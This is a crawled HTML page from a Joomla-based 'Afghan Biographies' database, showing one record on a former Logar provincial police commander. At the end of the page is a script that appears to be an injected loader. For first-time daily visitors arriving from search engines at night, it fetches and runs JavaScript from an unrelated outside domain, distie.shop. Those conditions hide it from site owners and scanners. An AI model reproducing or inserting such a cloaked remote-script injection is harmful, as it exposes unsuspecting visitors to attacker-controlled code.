

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://afghan-bios.info/index.php?option=com_afghanbios&id=3464&task=view&total=5017&start=290&Itemid=2
body_size: 3143
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-gb">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-21484166-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21484166-1');
</script>

  <!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9HLGLM');</script>
<!-- End Google Tag Manager -->
      <base href="https://afghan-bios.info/index.php" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Afghan,Afghanistan,Bios,Biography,Biographies,Ministers,Governors,Politicians,Ethnic,Jirga,Wolesi Jirga, Meshrano Jirga,Parliament,Political parties,Warlords,Police,Army,Who is who" />
  <meta name="description" content="Who is who in Afghanistan? Biographies of important people in Afghanistan since 2001" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Database</title>
  <link href="/templates/afghan_bios/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/plugins/editors/jckeditor/typography/typography2.php" type="text/css" />
  <link rel="stylesheet" href="https://afghan-bios.info/media/plg_sketchcookies/stylesheets/styles.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="https://afghan-bios.info/media/plg_sketchcookies/scripts/general.min.js" type="text/javascript"></script>
  <script type="text/javascript">


window.cookieconsent_options = {"message":"Cookies help us in providing our services. By using our services, you agree that we use cookies.","dismiss":"OK","learnMore":"More information...","link":"privacy-protection","theme":false};
  </script>

    <link rel="stylesheet" href="/templates/system/css/system.css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" />

    <!-- Created by Artisteer v4.0.0.58475 -->
    
    
    <meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">

    <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.css" media="screen">
    <link rel="stylesheet" type="text/css" href="/templates/afghan_bios/css/template_extra.css" media="screen" />
    <!--[if lte IE 7]>
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7.css" media="screen" />
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7_extra.css" type="text/css" media="screen" />
    <![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.responsive.css" media="all">


    <script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
    <script src="/templates/afghan_bios/jquery.js"></script>
    <script>jQuery.noConflict();</script>

    <script src="/templates/afghan_bios/script.js"></script>
    <script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
    <script src="/templates/afghan_bios/script.responsive.js"></script>
</head>
<body id="oben">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9HLGLM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="art-main"><a name='oben'></a>
    <div class="art-sheet clearfix">
<header class="art-header clearfix">
<div class="art-header-jpeg"></div>


    <div class="art-shapes">
<h1 class="art-headline" data-left="1.55%">
    <a href="/"></a>
</h1>


            </div>

                
                    
</header>
<nav class="art-nav clearfix">
    
<ul class="art-hmenu"><li class="item-6"><a href="/">Home</a></li><li class="item-5"><a href="/how-to.html">How to use</a></li><li class="item-2 current active"><a class=" active" href="/component/afghanbios%20/?Itemid=2">Database</a></li><li class="item-3"><a href="/flash-analysis.html">Flash Analysis</a></li></ul> 
    </nav>
<div class="art-layout-wrapper clearfix">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-content clearfix">
<article class="art-post art-messages"><div class="art-postcontent clearfix">
<div id="system-message-container">
</div></div></article><article class="art-post"><div class="art-postcontent clearfix"><h1>Afghan Biographies</h1>
        <div class="navi_pagination">
        <p class='p_pagination'>record 291 of 5237</p>
        <a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5237&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=2150&task=view&total=5237&start=289&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=51&task=view&total=5237&start=291&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5237&start=5236&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;| 
        </div>
        <h2 class='contentheading'>Ahmadi, Daud Mohammad Brig Gen</h2>
        <br />
        <table cellspacing='2' class='tabletrick'>
          <tr>
            <td valign='top' class='tricktd'>Name</td>
            <td>Ahmadi, Daud Mohammad Brig Gen</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Ethnic backgr.</td>
            <td>Pashtun</td>
          </tr>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Date of birth</td>
            <td></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Function/Grade</td>
            <td>Ex Police Commander</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>History and Biodata</td>
            <td><table cellspacing="2" class="tabletrick">
</table>
<p>
	<strong>2. Previous Functions:</strong><br />
	Provincial Police Commander Logar <span>(20150611-20170523)</span></p></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Last Modified</td>
            <td>2017-06-03</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Established</td>
            <td>2016-02-04</td>
          </tr>
        </table><br />
        <div class="navi_pagination"><a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5237&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=2150&task=view&total=5237&start=289&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=51&task=view&total=5237&start=291&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5237&start=5236&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;|</div></div></article>



                        </div>
                    </div>
                </div>
            </div>

<footer class="art-footer clearfix"><!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->
<ul class="menu"><li class="item-4"><a href="/disclaimer.html">Legal info</a></li><li class="item-195"><a href="/privacy-protection.html">Privacy Protection</a></li></ul><!-- end nostyle content -->
</div>
<!-- end nostyle -->
</footer>

    </div>
</div>

<script>
  function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
  }
  function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
  function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>


</body>
</html>